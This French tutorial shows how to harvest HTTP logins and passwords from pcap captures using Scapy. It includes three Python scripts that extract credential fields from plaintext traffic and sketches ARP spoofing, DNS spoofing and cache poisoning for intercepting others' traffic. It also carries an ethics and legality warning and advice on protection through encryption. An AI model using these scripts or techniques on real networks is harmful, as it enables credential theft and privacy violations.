Récupérer un login et mot de passe d'un paquet HTTP via un fichier pcap avec Scapy
Présentation de Scapy
Scapy est un logiciel libre en langage Python qui permet de manipuler des paquets réseaux. Une de ces nombreuses fonctionnalités est la gestion des fichiers pcap, qui peuvent être créés par des outils d'analyse réseau (comme WireShark ou Scapy).
Récupération des paquets HTTP avec un login et un mot de passe
- Installez Scapy (par exemple avec le paquet python-scapy sous Debian) et enregistrez un fichier pcap.
-
Démarrez un shell texte scapy
(généralement avec la commande…
scapy!). -
Mettez les paquets du fichier pcap dans une variable,
avec
packets = rdpcap("a-pass-somewhere.pcap"). -
Les paquets HTTP avec un login et un mot de passe
sont vraisemblablement encapsulés dans un paquet TCP,
filtrez les avec
packets = packets.filter(lambda packet: TCP in packet). -
Les paquets TCP ne contiennent pas forcément du HTTP,
il faut donc filtrer le numéro de port
(ou faire du DPI).
Le port habituel pour le HTTP est 80, et dans de rares cas le port 8080 est utilisé.
Faites un nouveau filtrage avec
packets = packets.filter(lambda packet: packet[TCP].dport == 80 or packet[TCP].dport == 8080)ou (plus court)packets = packets.filter(lambda packet: packet[TCP].dport in (80, 8080)). -
Il reste à filter pour n'avoir que les paquets avec un login et un mot de passe.
On peut faire un filtrage simple pour vérifier qu'il y a un login,
avec
packets = packets.filter(lambda packet: "login" in str(packet)). On peut faire de même pour pour vérifier qu'il y a un mot de passe, avecpackets = packets.filter(lambda packet: "pass" in str(packet) or "pwd" in str(packet)).
Trucs et astuces
La fonction sniff de Scapy
Pour lire un fichier pcap,
on peut utiliser la fonction rdpcap,
mais aussi la fonction sniff avec le paramètre offline pour le chemin de fichier.
rdpcap("pass.pcap") est donc remplacable par sniff(offline="pass.pcap").
sniff a un paramètre lfilter pour un filtre sous forme de fonction,
ce qui évite de charger en mémoire des paquets pour les libérer juste après avec un filtre.
La fonction sniff a un paramètre prn. Celui-ci prend une fonction qui sera appliquée à chaque paquet. On peut y faire le filtrage et le traitement, ainsi on peut économiser de la mémoire puisqu'il n'est pas utile de conserver le ou les paquets qui ont passé le filtre. Cependant, par défaut, sniff conserve les paquets pour les retourner, mais il a un paramètre store (conserver en français) que l'on peut assigner à False.
Champs HTTP "inutiles"

Dans notre cas, nous voulons récupérer des logins et des mots de passe, pour potentiellement les exploiter. Certains champs du protocole HTTP nous sont donc inutiles : ils ne peuvent ni contenir de login ou mot de passe, ni une information pour les exploiter.
On peut par exemple citer :
- User-Agent : c'est le nom du logiciel de client web, si celui-ci dit la vérité (il n'y est heureusement pas obligé), cela pourrait être utile pour une attaque (comme la recherche de failles de sécurité), mais ce n'est pas notre cas.
- Accept-Language : les langues acceptés.
- Accept-Encoding : les encodages acceptés.
URL avec paramètre
Des logins et mots de passe peuvent être dans des URL avec paramètre(s). Une URL avec des paramètres est de la forme : "http://domaine.tld/page?param1=value1¶m2=value2" (avec "?" pour indiquer que l'on commence la liste des paramètres et "&" pour séparer les paramètres). Si au moins un des paramètres est un login ou un mot de passe, il est aisé d'extraire d'une manière automatisé et fiable l'exact début et fin de la valeur.
Mais si le nom d'un paramètre ou une valeur contient "&", c'est un problème ? Non et heureusement. En effet, si c'était le cas, une application web qui recevrait la réponse serait aussi embêtée. Pour pallier ce problème les noms de paramètres et leurs valeurs sont encodés. Ainsi quand "&" n'est pas un séparateur, il est transformé en "%26". En Python, vous pouvez faire cette opération avec la fonction quote du module urllib2, l'inverse peut se faire avec la fonction unquote du même module.
Intercepter des paquets d'ordinateurs tiers
Par divers moyens, il est possible d'intercepter des paquets réseau venant ou étant destinés à des ordinateurs tiers. Intercepter les paquets émis pour une tierce personne peut être perçu comme immoral : en effet c'est une violation de sa vie privée. De plus, cela est illégal dans au moins certaines juridictions.
Rien ne vous empêche (ni moralement ni légalement) d'intercepter des paquets sur un réseau qui vous appartient sur lequel tous les ordinateurs qui s'y connectent ne sont contrôlés que par vous. Vous pouvez vous créer un réseau local d'une manière filaire. Vous pouvez aussi vous créer un réseau local avec le Wi-Fi, par exemple en utilisant hostapd.

ARP spoofing
L'ARP spoofing permet d'associer l'adresse MAC (un identifiant matériel) de l'attaquant·e à l'adresse IP d'un tiers, généralement la passerelle par défaut. Cela permet de voir tout le traffic d'un réseau local et potentiellement le modifier, c'est une attaque dit de l'homme du milieu. Par exemple, tous les identifiants et mots de passe n'ont chiffrés peuvent être interceptés, ou des requêtes DNS non signées peuvent être modifiées. Cette attaque peut être réalisée avec Ettercap.
DNS spoofing
Pour réaliser du DNS spoofing (différent du DNS cache poisoning), il faut au préalable être entre une victime et son résolveur DNS (par exemple suite à une attaque ARP spoofing). Une fois cela fait, il est possible de changer les réponses DNS reçus par la victime (à moins qu'elle exige la signature), ce qui permet de rediriger vers une autre adresse IP donc un autre service. On peut le faire pour s'amuser ou informer, par exemple en redirigeant celles et ceux qui veulent contacter "microsoft.com" vers "gnu.org". Mais il est aussi possible de faire un clone d'un service sur une machine, puis d'associer l'adresse IP du clone au nom de domaine (du point de vue de la victime), pour ensuite potentiellement récupérer des informations sensibles (ce qui ne marche pas s'il y a du chiffrement jusqu'au service). L'attaque peut être faite avec Ettercap.

DNS cache poisoning
Le DNS cache poisoning consiste à envoyer de mauvaises données à un résolveur DNS. Le but est qu'il les considère comme légitime, ainsi il les envoyera à ceux qui l'interrogent. Cette attaque à l'avantage d'être persistante pendant un certain temps sans que l'attaquant·e soit sur place. De plus, il n'y a qu'une machine à attaquer pour potentiellement en toucher un grand nombre.
Automatiser avec un script
Script simpliciste
#!/usr/bin/env python2
from scapy.all import *
packets = rdpcap("pass.pcap")
packets = packets.filter(lambda packet: TCP in packet)
packets = packets.filter(lambda packet: packet[TCP].dport in (80, 8080))
packets = packets.filter(lambda packet: "login" in str(packet))
packets = packets.filter(lambda packet: "pass" in str(packet) or "pwd" in str(packet))
for i in range(len(packets)):
if i > 0:
print("")
print(str(packets[i][Raw]))Script malin
#!/usr/bin/env python2
from scapy.all import *
from sys import argv
from os.path import isfile
if len(argv) < 2 or argv[1] == "":
print("Please provide a file as an argument")
exit(1)
if not isfile(argv[1]):
print(argv[1] +" is not a file")
exit(1)
packets = rdpcap(argv[1])
packets = packets.filter(lambda packet: TCP in packet)
packets = packets.filter(lambda packet: packet[TCP].dport in (80, 8080))
packets = packets.filter(lambda packet: "login" in str(packet))
packets = packets.filter(lambda packet: "pass" in str(packet) or "pwd" in str(packet))
USELESS_HTTP_HEADERS = [
"User-Agent",
"Accept",
"Accept-Language",
"Accept-Encoding",
"Connection",
"Content-Length"
]
def remove_http_headers_from_string(a_string, http_headers):
new_string = ""
for line in unicode(a_string).splitlines():
if not any(line.lower().startswith(http_header.lower())
for http_header in http_headers):
new_string += line +"\n"
return new_string
def remove_useless_http_headers_from_string(a_string):
return remove_http_headers_from_string(a_string, USELESS_HTTP_HEADERS)
nb_packets = len(packets)
for i in range(nb_packets):
packet = packets[i]
if i > 0:
print("")
print("# Packet "+ str(i) +"\n")
packet_string = packet[Raw].load
packet_string = remove_useless_http_headers_from_string(packet_string)
print(packet_string)
# The webpage path can contain "login" or something similar
packet_string = remove_http_headers_from_string(packet_string,
("GET", "POST", "Referer"))
login_position = packet_string.find("login")
if login_position < 0:
login_position = packet_string.find("user")
if login_position < 0:
login_position = packet_string.find("name")
login_part = packet_string[login_position:].split('\n', 1)[0]
password_position = packet_string.find("pass")
if password_position < 0:
password_position = packet_string.find("pwd")
password_part = packet_string[password_position:].split('\n', 1)[0]
print(login_part)
print(password_part)Script très malin
#!/usr/bin/env python2
from scapy.all import *
from sys import argv
from os.path import isfile
from re import *
from urllib2 import unquote as url_unquote
if len(argv) < 2 or argv[1] == "":
print("Please provide a file as an argument")
exit(1)
if not isfile(argv[1]):
print(argv[1] +" is not a file")
exit(1)
HTTP_PORTS = (80, 8080)
PASS_REGEX = re.compile(r"pass|pwd")
def packer_filter_if_login_and_pass(packet):
if TCP in packet and packet[TCP].dport in HTTP_PORTS:
packet_string = str(packet).strip().lower()
return ("login" in packet_string and PASS_REGEX.search(packet_string))
return False
packets = sniff(offline = argv[1],
lfilter = packer_filter_if_login_and_pass)
USELESS_HTTP_HEADERS = [
"User-Agent",
"Accept",
"Accept-Language",
"Accept-Encoding",
"Connection",
"Content-Length"
]
def remove_http_headers_from_string(a_string, http_headers):
new_string = ""
http_headers_lowered = [ header.lower() for header in http_headers ]
for line in unicode(a_string).splitlines():
if not any(line.lower().startswith(http_header)
for http_header in http_headers_lowered):
new_string += line +"\n"
return new_string
def remove_useless_http_headers_from_string(a_string):
return remove_http_headers_from_string(a_string, USELESS_HTTP_HEADERS)
def is_urlencoded_content_type(a_string):
for line in unicode(a_string).splitlines():
if line == "":
return False
line = line.lower()
if line == "content-type: application/x-www-form-urlencoded":
return True
return False
def get_content_of_string_http_packet(a_string):
is_content = False
content = ""
for line in unicode(a_string).splitlines():
if is_content:
content += line +"\n"
if line == "":
is_content = True
return content
def get_parameter_value_of_urlencoded(a_url_encoded, a_parameter):
param_pos = a_url_encoded.find(a_parameter +"=")
if param_pos < 0:
return None
param_value = a_url_encoded[param_pos + len(a_parameter) + 1:]
param_pos = param_value.find("&")
if param_pos > 0:
param_value = param_value[:param_pos]
return url_unquote(param_value)
def get_one_of_parameters_value_of_urlencoded(a_url_encoded, parameters):
for a_parameter in parameters:
value = get_parameter_value_of_urlencoded(a_url_encoded, a_parameter)
if value is not None:
return value
return None
nb_packets = len(packets)
for i in range(nb_packets):
packet = packets[i]
if i > 0:
print("")
print("# Packet "+ str(i) +"\n")
packet_string = packet[Raw].load
packet_string = remove_useless_http_headers_from_string(packet_string)
print(packet_string)
# The webpage path can contain "login" or something similar
packet_string = remove_http_headers_from_string(packet_string,
("GET", "POST", "Referer"))
login_part = None
password_part = None
if is_urlencoded_content_type(packet_string):
packet_content_string = get_content_of_string_http_packet(packet_string)
login_part = get_one_of_parameters_value_of_urlencoded(packet_content_string,
("login", "user", "name"))
password_part = get_one_of_parameters_value_of_urlencoded(packet_content_string,
("pass", "pwd"))
else:
login_position = packet_string.find("login")
if login_position < 0:
login_position = packet_string.find("user")
if login_position < 0:
login_position = packet_string.find("name")
if login_position >= 0:
login_part = packet_string[login_position:].split('\n', 1)[0]
password_position = packet_string.find("pass")
if password_position < 0:
password_position = packet_string.find("pwd")
if password_position >= 0:
password_part = packet_string[password_position:].split('\n', 1)[0]
print(login_part)
print(password_part)Script encore plus malin
À vous de l'écrire, et ce serait gentil de le publier sous licence(s) libre(s).
Comment se protéger ?
Pour se protéger, il faut que les données soient chiffrées. Le mieux est qu'elles soient chiffrées de bout-en-bout, c'est-à-dire de votre ordinateur à l'ordinateur qui aura à les utiliser. Pour les sites web, cela se fait avec le HTTPS (qui utilise TLS). Vous pouvez aussi chiffrer de point-à-point, par exemple avec WPA2 pour votre routeur Wi-Fi, via Tor ou un VPN. Notez que vous pouvez chiffrer de bout-en-bout et de point-à-point un même paquet.